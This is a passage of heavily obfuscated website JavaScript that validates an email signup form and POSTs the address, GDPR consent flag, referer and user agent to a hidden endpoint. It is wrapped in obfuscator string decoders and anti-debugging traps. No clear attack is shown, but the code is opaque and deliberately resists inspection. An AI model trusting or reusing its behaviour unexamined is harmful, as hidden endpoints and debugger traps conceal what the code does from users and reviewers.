bE(k,j-0x52,k-0x114,l-0x48f,m-0x60);}if(i[bH(0x1ba,0x1a1,0x114,0xcf,0x5a)](i[bH(-0x2b,-0x132,-0x139,-0xbf,-0x116)],i[bI(0x3b8,0x47e,0x48b,0x437,0x439)]))i[bJ(0x29,-0x90,-0xc,-0x10a,-0xd5)](j,i[bK(0x500,0x5f5,0x4fc,0x537,0x5cd)])[bJ(0x15a,0x5e,0x11c,-0x5d,0x149)](i[bI(0x284,0x407,0x31d,0x374,0x3a0)],!![]);else{var l;try{if(i[bH(0xc4,0x167,0x1a6,0x104,0xf8)](i[bK(0x506,0x5b0,0x5ca,0x48c,0x41f)],i[bI(0x413,0x4c3,0x430,0x4d0,0x5a2)]))l=i[bI(0x31c,0x3ae,0x448,0x358,0x380)](Function,i[bL(-0x11a,-0x78,-0x101,0x57,-0x46)](i[bI(0x450,0x518,0x4e1,0x49f,0x3dd)](i[bJ(-0xa0,-0x9d,-0xde,-0x37,-0xaf)],i[bK(0x5ed,0x59e,0x5f1,0x5a2,0x5f4)]),');'))();else{if(v[bJ(-0x7a,-0xe4,-0x48,-0x13,-0x172)+bI(0x496,0x487,0x454,0x3d1,0x47d)+bJ(-0x8e,0x8,-0xd6,0x4e,0x17)](i[bL(-0x12c,-0x72,0x8a,0x3e,0x3)])[bK(0x4c6,0x4de,0x512,0x4c4,0x568)][bI(0x4ba,0x42a,0x48f,0x433,0x36e)+bJ(-0xe4,-0xf,0x34,0x94,0x13)]('@'))I[bJ(-0x90,-0xe4,-0xbb,-0xb1,-0x65)+bI(0x2e5,0x47b,0x34b,0x3d1,0x308)+bI(0x30d,0x3e3,0x3e7,0x3f0,0x48b)](i[bL(-0xfb,-0x18b,-0x1d2,-0x134,-0x9c)])[bH(0xbc,0xec,0x143,0x9b,0x100)+bK(0x694,0x6e0,0x5a6,0x779,0x6ae)][bJ(0x181,0xac,0x1a5,-0x33,0xc5)](i[bJ(-0xb8,-0x4a,0x1d,-0x141,0x37)]),J[bI(0x3b3,0x3a1,0x348,0x304,0x2da)+bH(-0x11,-0xd4,0x70,-0x16,-0x75)+bH(-0x4d,-0x3d,-0xd3,0x9,0x74)](i[bL(-0x18d,-0x175,-0x17e,-0x238,-0xca)])[bH(0x51,-0x25,0x3a,0x9b,-0x17)+bK(0x694,0x689,0x643,0x5ec,0x671)][bL(0x16,-0x83,0x77,-0x142,-0xf3)](i[bK(0x551,0x55b,0x630,0x5f4,0x575)]),K[bJ(-0xa8,-0xe4,-0xc0,-0xba,-0xb6)+bH(-0x79,0x9b,-0x107,-0x16,0xdd)+bI(0x41e,0x32c,0x310,0x3f0,0x45e)](i[bJ(-0x18,-0xe3,-0x1a1,-0xfc,-0x12b)])[bL(-0xf2,-0x95,-0x101,-0xc9,-0x53)+bI(0x594,0x4e6,0x537,0x4e1,0x4aa)][bI(0x424,0x43f,0x2e2,0x3cc,0x2e4)+'e'](i[bI(0x417,0x2ef,0x2a4,0x39e,0x43c)]),i[bL(-0x135,-0x1fb,-0x253,-0x16f,-0x235)](L,i[bL(-0x10f,-0x130,-0x163,-0x18d,-0xb1)],{'method':i[bI(0x41b,0x336,0x3c0,0x33b,0x405)],'headers':{'Content-Type':i[bL(-0x165,-0x107,-0x26,-0x186,-0x3b)]},'body':M[bK(0x678,0x6b9,0x680,0x5c6,0x5e0)+bJ(-0x1c,-0x14,-0x59,-0x53,0x25)]({'email':N[bK(0x4b7,0x533,0x5a5,0x4c6,0x51b)+bL(-0x142,-0x146,-0x12e,-0x13d,-0x175)+bH(-0xd,-0x55,0x7f,0x9,-0xe2)](i[bK(0x658,0x60b,0x633,0x5e2,0x73d)])[bJ(-0xf8,-0xd5,-0x1c2,-0x8c,-0x3e)],'registered':i[bL(-0xb1,-0x8a,-0x162,0x2e,0x39)](O[bI(0x403,0x403,0x43d,0x4d5,0x409)](P[bH(-0x6f,-0x111,-0x79,-0x87,-0xfa)]()),-0x1*0x2518+-0x5*-0x417+-0x1*-0x148d),'activated':![],'deactivated':i[bL(-0xa6,-0x180,-0x25e,-0xe7,-0x105)](Q[bK(0x688,0x5f2,0x768,0x739,0x60c)](R[bL(-0xd8,-0x1b7,-0x1ff,-0x23d,-0x29e)]()),0x3dd*0x1+-0x7e3*0x4+0x1*0x1f97),'tags':{'1':i[bI(0x331,0x3d2,0x446,0x3c9,0x4a6)]},'global_attributes':{'dsgvo':i[bI(0x49c,0x3e5,0x437,0x3c9,0x464)]},'doidata':{'user_ip':i[bK(0x544,0x59e,0x451,0x54f,0x62e)],'referer':i[bK(0x5b9,0x6b0,0x4f8,0x55d,0x587)],'user_agent':S[bK(0x4f3,0x5e0,0x578,0x546,0x429)+bI(0x49c,0x462,0x47a,0x3bf,0x2c9)]}})});else{i[bH(-0x9b,-0x24,0x4d,-0x8f,-0x9)](T,i[bI(0x33b,0x38d,0x416,0x3dd,0x37a)]);return;}}}catch(o){if(i[bL(-0x2ab,-0x1b2,-0x1dc,-0x114,-0x28a)](i[bI(0x37e,0x383,0x4d9,0x420,0x323)],i[bJ(-0x4,-0x1b,0xb3,-0xd3,-0x8d)]))l=window;else{var q=o?function(){function bM(i,j,k,l,m){return bJ(i-0x14c,j- -0x10f,k-0x1f2,l,m-0xd6);}if(q){var C=y[bM(-0x16c,-0xaa,-0x194,0x7,-0x35)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}}return l;}};function bF(i,j,k,l,m){return h(j- -0xf,l);}var k=i[bF(0x2de,0x228,0x17d,0x16c,0x209)](j);function bD(i,j,k,l,m){return h(k- -0x238,m);}k[bD(-0x171,-0x15,-0xda,-0x47,-0x175)+bC(-0xb5,-0xd8,-0xf6,-0x4a,-0x183)+'l'](c,0x1*-0x19ef+0x22cf+-0x36*-0x20);}()),a();function pvoTest(i){function bQ(i,j,k,l,m){return h(m-0x2b8,j);}function bN(i,j,k,l,m){return h(m- -0x33a,k);}function bO(i,j,k,l,m){return h(m- -0x399,i);}function bP(i,j,k,l,m){return h(m-0x246,j);}function bR(i,j,k,l,m){return h(j- -0x273,l);}var j={'hboKu':function(k,l){return k(l);},'GOivJ':function(k,l){return k+l;},'XJNXd':bN(-0x16d,-0x21d,-0x1ca,-0x8a,-0x126)+bN(-0x44,-0x95,-0x117,-0x4e,-0xea)+bO(-0x127,-0x1db,-0x196,-0x22b,-0x158)+bQ(0x56f,0x5f1,0x57d,0x51f,0x541),'NZHVM':bP(0x46e,0x4e3,0x472,0x44f,0x4ed)+bO(-0x33c,-0x256,-0x180,-0x22b,-0x256)+bR(0x9c,0x88,0x150,0x16f,0x6f)+bO(-0x25,-0xad,-0x174,-0xc9,-0xa9)+bQ(0x4c7,0x50b,0x574,0x4d3,0x56c)+bR(0x7f,-0x76,-0x8,-0xb3,-0x3b)+'\x20)','bXoDU':bP(0x52f,0x42c,0x5af,0x472,0x4de)+bO(-0x1da,-0xa1,-0x206,-0x1cf,-0x163)+'+$','gLJOc':bN(-0x19e,-0x29c,-0x1a8,-0x173,-0x1ae)+bN(-0x59,0x89,-0x8e,0x19,-0x3b),'vjlBQ':function(k,l){return k===l;},'lctWa':bQ(0x44c,0x50b,0x3ee,0x492,0x410),'liinr':bP(0x400,0x538,0x53f,0x3da,0x44b)+bQ(0x51c,0x475,0x512,0x520,0x551)+bP(0x3f9,0x59e,0x58e,0x44e,0x4e0)+'m','oluUQ':bQ(0x501,0x49d,0x43d,0x502,0x47d)+bO(-0x18f,-0x332,-0x21e,-0x19f,-0x243),'MMwYy':bR(-0x8e,-0x6e,-0x10e,-0xef,0x7a)+bQ(0x4b0,0x55c,0x47e,0x4c7,0x551)+bQ(0x470,0x32a,0x4d3,0x42f,0x3ed)+'le','wFKSD':bQ(0x528,0x4cb,0x567,0x5d6,0x5a5)+bQ(0x47a,0x39d,0x4f5,0x406,0x403)+bQ(0x4a8,0x54d,0x54b,0x469,0x502)+bR(-0x4e,-0x103,-0x16,-0x6a,-0xe3)+bO(-0x24a,-0x1e7,-0xf5,-0x1a7,-0x175),'Gkcor':function(k,l,m){return k(l,m);},'rJkHS':bQ(0x5a3,0x5f2,0x53c,0x4c3,0x5a3)+bR(0xa6,-0x15,-0x2f,-0x34,-0xfd)+bQ(0x320,0x440,0x389,0x307,0x3d7)+bQ(0x61f,0x57c,0x4cb,0x48e,0x572)+bO(-0x184,-0x19f,-0x1de,-0x79,-0x113)+bO(-0x136,-0x1a7,-0x1f7,-0x2d6,-0x1fc)+bO(-0x123,-0x2c6,-0x149,-0x15b,-0x21f)+bO(-0x1aa,-0x111,-0xb3,-0x1ba,-0x198)+bR(-0x3c,0x39,0xdf,0x7e,0x65)+bO(-0x1af,-0xd9,-0x20c,-0x14b,-0x1a3)+bR(0x1b,0x55,-0x1b,-0x8d,0x7d)+bO(-0x1b3,-0x27f,-0x1ac,-0x1a7,-0x266),'ZySxJ':bR(-0x19,0x1d,-0x38,-0x68,-0xd),'DkUei':bR(-0xfd,-0x129,-0x1d1,-0x67,-0x117)+bQ(0x5ed,0x487,0x5a5,0x5b2,0x559)+bN(-0x15,-0x26,-0x84,0x1f,-0xc2)+'n','HESwN':function(k,l){return k/l;},'lVAJg':function(k,l){return k/l;},'JzttX':bR(-0x6e,0x3,0x10,-0x49,-0xa9)+'fy','AUIUf':bO(-0x16a,-0x18c,-0x15e,-0x10d,-0x122)+'.4','IrglG':bP(0x3cf,0x4c8,0x496,0x36c,0x457)+bP(0x546,0x4b2,0x40e,0x544,0x48b)+bN(0x6,-0xe3,0x79,-0xa9,-0x37)+bR(-0x61,-0x132,-0xe0,-0xd7,-0xc1)+bQ(0x50d,0x3d0,0x3b7,0x3d5,0x489)+'m','bIMMr':function(k,l){return k!==l;},'tyFoL':bP(0x3b8,0x4bb,0x484,0x357,0x432),'jcvBt':bO(-0x167,-0x242,-0x2bb,-0x23d,-0x24b),'ovRbS':function(k,l){return k(l);},'tDJpx':bN(-0x2ce,-0x250,-0x154,-0x2ad,-0x218)+bR(-0x8e,0x19,-0xc4,-0x7c,0x5f)+bN(0x7a,-0x42,-0xbc,0x1d,-0x43)+bP(0x3c8,0x45d,0x309,0x4d4,0x3db)+bP(0x4ec,0x4ab,0x526,0x46e,0x4f4)+bQ(0x46e,0x540,0x4c8,0x517,0x51c)+bO(-0x1f3,-0x80,-0x1d6,-0x17c,-0x166)};if(document[bN(-0x2fb,-0x266,-0x2d4,-0x159,-0x21a)+bO(-0x243,-0xef,-0x1e5,-0x272,-0x1ac)+bQ(0x546,0x498,0x3e9,0x43a,0x4c4)](j[bP(0x4dc,0x43d,0x46c,0x42d,0x431)])[bP(0x381,0x366,0x443,0x2ab,0x375)][bQ(0x585,0x51c,0x4ee,0x5f8,0x507)+bN(-0x1e2,-0xad,-0x225,-0x63,-0x145)]('@'))j[bN(-0xe3,-0x1f,-0xf0,-0xc2,-0x73)](j[bR(-0x174,-0xe4,-0x165,-0x161,0xc)],j[bN(-0x109,-0x1d8,-0x168,-0x1b7,-0x1ab)])?(document[bP(0x2c2,0x3bb,0x3c5,0x386,0x366)+bP(0x49b,0x4d3,0x4bf,0x381,0x433)+bQ(0x3fe,0x448,0x505,0x41e,0x4c4)](j[bQ(0x429,0x4a9,0x44d,0x52c,0x48e)])[bO(-0x121,-0x184,-0xa2,-0x15a,-0xfb)+bP(0x4ca,0x5e0,0x50e,0x5e4,0x543)][bR(-0x8d,0x3d,0x58,-0x82,-0x61)](j[bR(-0xe7,-0x7f,-0x14f,-0x10,-0xa9)]),document[bQ(0x345,0x45a,0x414,0x4be,0x3d8)+bO(-0x128,-0x198,-0x264,-0x13f,-0x1ac)+bR(-0x120,-0x67,-0x2f,-0xb3,-0xfb)](j[bP(0x41b,0x3bf,0x2d2,0x427,0x377)])[bR(-0xca,0x2b,0xcf,0x61,0x88)+bR(0x9d,0x8a,0x125,-0x12,-0x1)][bQ(0x5bd,0x51a,0x645,0x4f0,0x568)](j[bR(-0x52,-0x7f,-0x51,-0x134,-0x84)]),document[bP(0x3a0,0x3aa,0x3fb,0x401,0x366)+bR(0x65,-0x86,-0x1e,-0x74,-0x6c)+bN(-0x1c8,-0x1e1,-0xe0,-0x1c8,-0x12e)](j[bO(-0x204,-0x137,-0x2dc,-0x2dc,-0x1ed)])[bN(0x15,-0x108,-0x195,-0x4b,-0x9c)+bN(-0x132,-0x11f,0x25,0x0,-0x3d)][bQ(0x4a9,0x3e9,0x582,0x3a9,0x4a0)+'e'](j[bO(-0x216,-0xc1,-0xb3,-0xfd,-0x1a5)]),j[bO(0x6f,-0x145,-0xd9,-0xed,-0x8e)](fetch,j[bO(-0x146,-0xb1,-0x1a3,-0x82,-0x134)],{'method':j[bO(-0x199,-0x2b6,-0x1a9,-0x229,-0x274)],'headers':{'Content-Type':j[bO(-0x27b,-0xc5,-0xb7,-0x25e,-0x1af)]},'body':JSON[bQ(0x4a6,0x591,0x671,0x4f4,0x599)+bO(-0x164,-0x1f8,-0x27f,-0x254,-0x1a9)]({'email':document[bP(0x401,0x296,0x3d8,0x416,0x366)+bP(0x51f,0x3ea,0x496,0x49d,0x433)+bP(0x3a7,0x3b4,0x3e1,0x3fb,0x452)](j[bQ(0x58c,0x484,0x557,0x45f,0x4a3)])[bQ(0x3d1,0x31d,0x3f0,0x3dc,0x3e7)],'registered':j[bN(0xb0,-0x74,0xb2,-0x7d,-0x2d)](Math[bP(0x540,0x53b,0x55a,0x5eb,0x537)](Date[bO(-0x170,-0x312,-0x1b2,-0x262,-0x21d)]()),0x1668+-0xe01+0x1*-0x47f),'activated':![],'deactivated':j[bP(0x437,0x449,0x57a,0x538,0x4d7)](Math[bO(0x48,-0x13a,-0x133,0x46,-0xa8)](Date[bN(-0x26d,-0x254,-0x23f,-0x166,-0x1be)]()),0x7c1+-0x1bf9+0x1820),'tags':{'1':j[bO(-0x56,-0x161,-0x143,-0x32,-0xb3)]},'global_attributes':{'dsgvo':j[bP(0x4b4,0x440,0x530,0x534,0x52c)]},'doidata':{'user_ip':j[bN(-0x270,-0x117,-0x235,-0x2cc,-0x210)],'referer':j[bR(0xe3,0x35,-0x76,0x38,0x83)],'user_agent':navigator[bR(-0x23,-0x117,-0xae,-0x15a,-0x159)+bQ(0x4f3,0x44a,0x488,0x45d,0x493)]}})})):k=KCwZWw[bP(0x33c,0x4d7,0x3d4,0x489,0x406)](l,KCwZWw[bN(-0x13b,-0x153,-0x14a,-0x1d7,-0x1fa)](KCwZWw[bQ(0x334,0x4bd,0x306,0x3ca,0x3f8)](KCwZWw[bR(0x36,0x51,-0x6c,0x69,0x13e)],KCwZWw[bN(-0xda,-0xb2,-0x218,-0x16a,-0x1a9)]),');'))();else{if(j[bR(-0x1c3,-0xea,-0x129,-0x158,-0xc2)](j[bQ(0x4e6,0x496,0x502,0x539,0x505)],j[bR(-0x20,0x76,0xed,0x2a,0x16c)])){j[bQ(0x5d6,0x4ee,0x514,0x5d5,0x500)](alert,j[bO(-0xc0,-0xd9,-0xce,-0x92,-0x18e)]);return;}else return k[bN(-0xb1,-0x34,-0xd7,-0x39,-0x2c)+bQ(0x5fd,0x51b,0x5a0,0x5ca,0x503)]()[bP(0x3e5,0x4f9,0x496,0x529,0x461)+'h'](KCwZWw[bQ(0x539,0x54b,0x564,0x50a,0x578)])[bQ(0x5fa,0x6bf,0x695,0x6a0,0x5c6)+bO(-0xd8,-0xad,-0x61,-0x210,-0x14e)]()[bP(0x41e,0x3eb,0x4eb,0x453,0x4d4)+bR(-0xc0,-0x139,-0xd1,-0x9a,-0x161)+'r'](l)[bQ(0x597,0x52e,0x527,0x4d7,0x4d3)+'h'](KCwZWw[bQ(0x5c5,0x5ed,0x5c3,0x5ab,0x578)]);}}function bS(i,j,k,l,m){return h(k-0x54,l);}$(document)[bS(0xc0,0x171,0x1ad,0x276,0x20a)](function(){function bU(i,j,k,l,m){return bS(i-0x24,j-0x47,m-0x102,i,m-0x43);}function bT(i,j,k,l,m){return bS(i-0x1a7,j-0x1cc,m- -0x11,l,m-0x1d7);}function bV(i,j,k,l,m){return bS(i-0xb1,j-0x1a8,i- -0x252,m,m-0x62);}function bX(i,j,k,l,m){return bS(i-0x8a,j-0xf,i- -0x4,j,m-0x172);}function bW(i,j,k,l,m){return bS(i-0x191,j-0xa,m-0x11,k,m-0x15);}var i={'hxtrw':function(j,k){return j(k);},'HixTf':bT(0x430,0x2b0,0x2fb,0x377,0x33b)+bU(0x2a2,0x280,0x229,0x38d,0x321),'GafmX':bU(0x323,0x3e3,0x48d,0x477,0x3db)+bU(0x2e6,0x36d,0x3a5,0x2da,0x2a9)};i[bV(-0x68,-0xb9,0x8b,0x80,-0x135)]($,i[bT(0x3fc,0x277,0x43e,0x342,0x349)])[bW(0x341,0x380,0x20e,0x1d9,0x2c7)](i[bU(0x393,0x35c,0x348,0x335,0x350)],!![]);});function freeBtn(){var i={'hMumv':function(j,k){return j===k;},'xMGoF':bY(0x5b1,0x660,0x5fa,0x5b9,0x5a3),'HdtxB':function(j,k){return j(k);},'IvpFt':bY(0x64c,0x69e,0x5e5,0x6cc,0x614)+c0(0x11a,-0x24,-0x38,0x5c,0x101),'OKpSq':bY(0x5d9,0x620,0x610,0x5fc,0x53f)+c2(0x114,0x28,-0x17,-0x3c,-0xb4),'WawOK':function(j,k){return j===k;},'rGAGw':bY(0x4f7,0x588,0x4c9,0x46d,0x572)};function c2(i,j,k,l,m){return bS(i-0x123,j-0xff,j- -0x17f,l,m-0xee);}function c0(i,j,k,l,m){return bS(i-0x121,j-0xa5,l- -0x1c3,k,m-0x156);}function c1(i,j,k,l,m){return bS(i-0xd,j-0x40,l-0x1f3,k,m-0x1bc);}function bZ(i,j,k,l,m){return bS(i-0xa3,j-0x176,k- -0x52,m,m-0x2d);}function bY(i,j,k,l,m){return bS(i-0x16a,j-0x96,i-0x300,j,m-0x1d2);}if(pvo_checkbox[c2(0x152,0x115,0x147,0x8e,0x1c8)+'ed']){if(i[c1(0x4c1,0x523,0x477,0x45d,0x49d)](i[c2(0x22d,0x1a3,0x11d,0x17e,0x1b8)],i[c2(0x208,0x1a3,0x23c,0x1ad,0x24d)]))i[c1(0x3c2,0x4f3,0x35f,0x41e,0x436)]($,i[bY(0x472,0x52f,0x4c1,0x534,0x42d)])[bY(0x5b6,0x659,0x52b,0x64d,0x5b1)](i[c1(0x562,0x3be,0x533,0x4af,0x4da)],![]);else return j;}else{if(i[c0(-0x16,0xb0,0x81,0x66,-0x37)](i[c2(0xe7,0x1b7,0x168,0x191,0x104)],i[bZ(0x22c,0x3bd,0x2e4,0x3b3,0x3aa)]))i[bZ(0x236,0x17d,0x1d9,0x138,0x23a)]($,i[bY(0x472,0x3e7,0x48e,0x429,0x508)])[c1(0x3e4,0x536,0x3f1,0x4a9,0x3d1)](i[bY(0x5bc,0x55d,0x4ee,0x564,0x5fa)],!![]);else return![];}}function c(i){function c3(i,j,k,l,m){return bS(i-0xea,j-0x8b,l- -0x1d2,i,m-0x62);}function c6(i,j,k,l,m){return bS(i-0x97,j-0x2f,m- -0x88,j,m-0x95);}var j={'CeBLw':function(l,m){return l(m);},'nDAtQ':function(l,m){return l+m;},'UuPdh':function(l,m){return l+m;},'HfTsR':c3(0x105,0x26,0x65,0x96,0x49)+c3(0x7c,0x11d,-0x1c,0xd2,0x91)+c4(0x144,0x31b,0x23d,0x1b3,0x28e)+c6(0x1a9,0x249,0x2fa,0x2b3,0x255),'qVxNJ':c3(0xb8,0xb2,0x8c,0x129,0xa2)+c3(-0x41,0x9a,-0xa1,-0x3b,0x8)+c3(0x15f,0xc9,0x20d,0x17d,0x81)+c6(0x24d,0x241,0x236,0x30d,0x2bc)+c6(0x271,0x1f1,0x209,0x332,0x280)+c3(0xaa,0x2d,0xfc,0x7f,0xc2)+'\x20)','GDiLk':function(l){return l();},'VgQwG':c5(-0x213,-0x10d,-0x7d,-0x43,-0x125),'tfbBv':c4(0x58,0x124,0x124,0x5a,0x13c),'WzlAi':c5(-0x309,-0x1b7,-0x208,-0x28b,-0x245)+'n','IOfsu':function(l,m){return l===m;},'KVYwA':c3(0x259,0x13e,0x1f2,0x175,0x230),'oZNUt':c4(0x3c6,0x273,0x2f0,0x1fe,0x3e3),'olVrX':c5(-0xac,-0x111,-0xeb,-0x3d,-0x94)+c5(-0x1a3,-0x2ba,-0x1f5,-0x274,-0x25f),'wMWku':function(l,m){return l<m;},'yIwmS':c3(0x1b9,0x89,0x69,0xd9,0x16)+c7(0x1ff,0x124,0x136,0x1cc,0x9a)+'5','RPPtX':c4(0x265,0x312,0x26b,0x1f5,0x324),'IUgkT':c3(-0x8a,-0x20,0xf,0x4b,0x8a),'VYiZw':c6(0x4c,0x45,0x200,0x8e,0x131),'TPIye':c6(0x210,0x206,0x6a,0x243,0x153),'zBntr':c5(-0x193,-0x2e5,-0x263,-0x2c9,-0x239)+c7(0x25e,0x16d,0x1a4,0x2a0,0xb4),'zGpXY':c5(-0x2bf,-0x1c9,-0x323,-0x202,-0x253),'AbSDD':c5(-0x66,-0x1a2,0x1d,-0x154,-0xd6),'HpdAb':function(l,m){return l(m);},'MfkFd':function(l,m){return l+m;},'EWzhi':function(l){return l();},'sUkvt':function(l,m){return l!==m;},'Bjeit':c7(0xc6,0xfc,0xd7,0xd,0x134),'DuLVM':c7(0x215,0x1cf,0x181,0x119,0x12b),'cPKEW':c6(0x2ee,0x1be,0x371,0x217,0x2a9)+c7(0x55,0x103,0x90,0xdd,-0x67)+c6(0x28d,0x218,0x26e,0x1b1,0x228)+')','XCQMR':c6(0x37b,0x2f0,0x292,0x34e,0x2bb)+c5(-0x17c,-0x261,-0x205,-0x215,-0x24a)+c6(0x287,0x123,0x25b,0x207,0x1a9)+c6(0x53,0x188,0x135,0x106,0x132)+c3(0x10e,0xa8,0x173,0x133,0x11d)+c6(0x117,0x1fe,0x1cb,0x1ed,0x1d2)+c7(0x161,0x53,0x115,0x78,0x158),'UbTkn':function(l,m){return l(m);},'zqUtF':c6(0xd4,0x19d,0xcd,0xd4,0x12b),'oJicN':c7(0x333,0x357,0x265,0x28e,0x334),'epVpw':c6(0x16a,0xd3,0x218,0x177,0x158),'nZXeA':c4(0x89,0x148,0x139,0x203,0xb3),'yNMEC':c7(0x32a,0x1ef,0x280,0x2f6,0x367),'OOegJ':c7(0x1cf,0x158,0x24d,0x226,0x318)+'g','oBlMF':function(l,m){return l===m;},'UIuyx':c4(0x162,0x1a3,0x231,0x27c,0x1fd),'uWtLI':c3(0x25,0xe9,0x8c,0xdc,0x90),'gCkxI':c7(0x199,0x181,0xd9,-0x13,0xf4)+c7(0x317,0x254,0x276,0x2f3,0x30b)+c7(0x137,0x10c,0xeb,0x40,0x15d),'jhSTI':c6(0x377,0x271,0x2c0,0x3a3,0x2d5)+'er','WZJVB':c3(0x12c,0xb7,0x178,0x99,0x20),'qpqHX':c4(0x30d,0x1ec,0x257,0x231,0x282),'vmaVt':function(l,m){return l/m;},'Nztjr':c4(0x1ab,0x112,0x195,0x288,0x28f)+'h','qTvBh':function(l,m){return l%m;},'JQToZ':c6(0x358,0x2f1,0x1e2,0x1d1,0x2c6),'jBAId':function(l,m){return l+m;},'jCcej':function(l,m){return l===m;},'IwkJm':c3(0x1c0,0x92,0x71,0x11e,0x197),'CTfKi':c7(0x12b,0x1d2,0x212,0x11d,0x17d),'UwIae':function(l,m){return l+m;},'oTuMX':c5(-0x2a,-0x71,-0x71,-0x9b,-0x102)+c5(-0x87,-0xe8,-0x10a,-0xcc,-0x136)+'t','iENRC':c3(-0x18,-0x1a,-0x1d,0x60,-0x6c),'VNRcP':c4(0x184,0x19c,0x215,0x300,0x232),'XFRvL':c4(0x274,0x16c,0x1ea,0x120,0x11d),'GzoUn':c7(0x194,0x144,0x21f,0x2fa,0x21d),'lJOoQ':c5(-0x27b,-0x251,-0x194,-0x1b3,-0x18a)};function k(l){function cd(i,j,k,l,m){return c7(i-0x16f,j-0x8c,j-0x3b,l,m-0x1a);}function cc(i,j,k,l,m){return c7(i-0x149,j-0x1e2,i-0x6a,j,m-0x95);}function ca(i,j,k,l,m){return c5(i-0x19e,j-0x186,k-0x1e4,i,m-0x3d);}function c8(i,j,k,l,m){return c3(k,j-0x17f,k-0x175,j- -0xd,m-0x29);}var m={'uQHuo':j[c8(0x15a,0x176,0x246,0x21f,0xb4)],'roZtp':function(n,o){function c9(i,j,k,l,m){return c8(i-0xb6,l-0x3d8,k,l-0x3b,m-0x1d9);}return j[c9(0x36f,0x422,0x328,0x40c,0x4d2)](n,o);},'WzAyu':j[ca(-0x130,-0x198,-0x115,-0x119,-0xbd)],'NquGN':j[cb(0x2a3,0x2ef,0x2cb,0x308,0x26f)],'Sxwwd':j[cb(0x29c,0x2f1,0x2e0,0x397,0x2ba)],'usvhZ':j[cc(0x276,0x21b,0x2e2,0x24f,0x1dd)],'gcBsw':j[ca(-0xf1,-0x11,-0x48,-0x35,-0x94)],'okvgQ':j[cc(0x13a,0x1d1,0x74,0x83,0xce)],'eUlQC':j[cd(0x1fb,0x143,0x54,0x1fc,0x1fa)],'FFDPl':j[cc(0x1dd,0x276,0x1c0,0x13d,0x214)],'BJIYG':function(n,o){function ce(i,j,k,l,m){return cb(i-0xfa,j- -0x31f,k,l-0xc2,m-0x15f);}return j[ce(0x76,0xa9,0x33,-0x4b,-0x3e)](n,o);},'zngwc':function(n,o){function cf(i,j,k,l,m){return c8(i-0x1cb,m-0x3a5,i,l-0x1dc,m-0x6a);}return j[cf(0x3bc,0x4f0,0x37f,0x55c,0x472)](n,o);},'MQVCK':function(n,o){function cg(i,j,k,l,m){return cc(i- -0x356,m,k-0x116,l-0x129,m-0xdb);}return j[cg(-0xbe,-0x78,-0x52,-0xca,-0x6c)](n,o);},'tailp':j[cc(0x2b6,0x342,0x312,0x314,0x2e7)],'hBMev':j[cb(0x30f,0x351,0x2d3,0x42e,0x401)],'FHgoS':function(n){function ch(i,j,k,l,m){return cd(i-0x145,j-0xba,k-0x122,l,m-0xa8);}return j[ch(0x242,0x1eb,0xf6,0x26b,0x2e3)](n);},'xCMzX':function(n,o){function ci(i,j,k,l,m){return cc(l- -0x2e5,k,k-0x96,l-0x1e0,m-0x169);}return j[ci(-0xda,-0x3e,-0x134,-0x118,-0xe8)](n,o);},'fZnpn':j[cc(0x20f,0x112,0x22d,0x127,0x1f4)],'VXrkk':j[cd(0x2f7,0x22b,0x229,0x1a8,0x1b1)],'ylZig':j[cd(0x1e2,0x1f5,0x102,0x156,0x2ca)],'pArGM':j[cc(0x251,0x266,0x20b,0x226,0x23e)],'VcrPe':function(n,o){function cj(i,j,k,l,m){return c8(i-0x152,j- -0x254,i,l-0x49,m-0x190);}return j[cj(-0xb8,-0x198,-0x1fb,-0x163,-0x123)](n,o);},'ggnpz':j[c8(0xfa,0x119,0x12a,0xba,0xdd)],'DlUCM':j[cc(0xff,0xa0,0x21,0xc1,0x1f8)],'ICCUz':j[cd(0x2b3,0x1d4,0x25c,0x18c,0x280)],'cVYfm':function(n,o){function ck(i,j,k,l,m){return ca(l,j-0x64,k-0x2c,l-0x7c,i-0x721);}return j[ck(0x656,0x72a,0x6d2,0x750,0x63c)](n,o);}};function cb(i,j,k,l,m){return c3(k,j-0x104,k-0xea,j-0x2a7,m-0xaf);}if(j[cd(0xfb,0x189,0x180,0x1d2,0x1ab)](j[cd(0x165,0x1a5,0x131,0x12b,0x1f4)],j[cb(0x17c,0x260,0x2da,0x2a9,0x285)])){if(m){var o=q[cd(0x191,0x210,0x2c1,0x297,0x1e3)](r,arguments);return s=null,o;}}else{if(j[c8(0x43,0x57,0x21,0x70,0x9)](typeof l,j[cc(0x23d,0x1ba,0x20c,0x256,0x285)])){if(j[ca(-0x18d,-0x19,-0x2f,-0x160,-0xcf)](j[cc(0x18c,0x20c,0x17c,0x10e,0x90)],j[cc(0x1da,0x2ce,0xfd,0xf6,0x2d0)]))j[cb(0x2a3,0x2bb,0x1d5,0x1d6,0x348)](j,-0x45*0x12+0x2d5+0x205);else return function(p){}[cb(0x436,0x3b7,0x414,0x3c6,0x3ea)+ca(-0x1a0,-0x1d2,-0x1a1,-0x1c5,-0x230)+'r'](j[c8(-0x17,0x25,0x55,-0x11,-0xb7)])[c8(0x1d9,0xde,0xdd,0x18,0x60)](j[c8(0xf9,0x93,-0x42,0x9e,0xa4)]);}else{if(j[c8(0x1c5,0x110,0xe7,0x1cf,0x1f2)](j[cd(0x1dd,0x12d,0x219,0x1a3,0x98)],j[ca(-0x117,-0xee,-0xe3,-0x165,-0x16a)])){var q=j[c8(-0xea,0x7,0x13,-0xd5,-0x8b)](k,j[cc(0x22e,0x204,0x294,0x29b,0x20e)](j[cc(0x1e3,0x2b4,0x247,0x2c0,0x1e6)](j[cd(0x1fb,0x287,0x191,0x208,0x287)],j[ca(-0x1b0,-0x1cc,-0x12c,-0x187,-0x142)]),');'));l=j[cd(0x165,0xca,0xa2,-0x1,0xb1)](q);}else{if(j[cc(0x1cd,0x13f,0x183,0x2c5,0x203)](j[cd(0x126,0x1b4,0x1a7,0xc6,0x25f)]('',j[cb(0x3fd,0x3c6,0x39e,0x43f,0x484)](l,l))[j[ca(-0x1af,-0xe7,-0x141,-0x1d1,-0xf1)]],0xb70+-0x9ef+-0x180)||j[cc(0x271,0x237,0x32e,0x1a6,0x188)](j[c8(0x4e,0x140,0xdb,0xfd,0x13a)](l,-0x1114+0x17b4+0x2*-0x346),-0x1*-0xeed+-0x189a+-0x1*-0x9ad))j[c8(0x201,0x110,0xf2,0x167,0x87)](j[ca(-0x186,-0x196,-0x1b3,-0x1d6,-0x1c5)],j[c8(-0x84,0x1a,0x2b,0x109,0xdc)])?function(){function cn(i,j,k,l,m){return cc(m- -0x1c5,i,k-0x1e7,l-0x1a6,m-0x1a4);}function cm(i,j,k,l,m){return 